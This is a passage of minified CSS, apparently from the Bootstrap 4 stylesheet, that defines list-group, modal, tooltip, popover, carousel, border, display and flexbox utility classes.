.list-group-item:last-child{border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:not(:disabled):not(.disabled){cursor:pointer}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{color:#000;text-decoration:none;opacity:.75}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%)}@media screen and (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem * 2))}.modal-dialog-centered::before{display:block;height:calc(100vh - (.5rem * 2));content:""}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}.modal-dialog-centered::before{height:calc(100vh - (1.75rem * 2))}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top] .arrow,.bs-popover-top .arrow{bottom:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=top] .arrow::after,.bs-popover-auto[x-placement^=top] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-top .arrow::before{border-width:.5rem .5rem 0}.bs-popover-auto[x-placement^=top] .arrow::before,.bs-popover-top .arrow::before{bottom:0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top] .arrow::after,.bs-popover-top .arrow::after{bottom:1px;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right] .arrow,.bs-popover-right .arrow{left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right] .arrow::after,.bs-popover-auto[x-placement^=right] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-right .arrow::before{border-width:.5rem .5rem .5rem 0}.bs-popover-auto[x-placement^=right] .arrow::before,.bs-popover-right .arrow::before{left:0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right] .arrow::after,.bs-popover-right .arrow::after{left:1px;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom] .arrow,.bs-popover-bottom .arrow{top:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=bottom] .arrow::after,.bs-popover-auto[x-placement^=bottom] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-bottom .arrow::before{border-width:0 .5rem .5rem .5rem}.bs-popover-auto[x-placement^=bottom] .arrow::before,.bs-popover-bottom .arrow::before{top:0;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom] .arrow::after,.bs-popover-bottom .arrow::after{top:1px;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left] .arrow,.bs-popover-left .arrow{right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left] .arrow::after,.bs-popover-auto[x-placement^=left] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-left .arrow::before{border-width:.5rem 0 .5rem .5rem}.bs-popover-auto[x-placement^=left] .arrow::before,.bs-popover-left .arrow::before{right:0;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left] .arrow::after,.bs-popover-left .arrow::after{right:1px;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-item{position:relative;display:none;-ms-flex-align:center;align-items:center;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block;transition:-webkit-transform .6s ease;transition:transform .6s ease;transition:transform .6s ease,-webkit-transform .6s ease}@media screen and (prefers-reduced-motion:reduce){.carousel-item-next,.carousel-item-prev,.carousel-item.active{transition:none}}.carousel-item-next,.carousel-item-prev{position:absolute;top:0}.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translateX(0);transform:translateX(0)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.active.carousel-item-right,.carousel-item-next{-webkit-transform:translateX(100%);transform:translateX(100%)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.active.carousel-item-right,.carousel-item-next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translateX(-100%);transform:translateX(-100%)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.carousel-fade .carousel-item{opacity:0;transition-duration:.6s;transition-property:opacity}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{opacity:0}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev,.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active{-webkit-transform:translateX(0);transform:translateX(0)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev,.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat center center;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{position:relative;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:rgba(255,255,255,.5)}.carousel-indicators li::before{position:absolute;top:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators li::after{position:absolute;bottom:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-right{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-circle{border-radius:50%!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.857143%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content: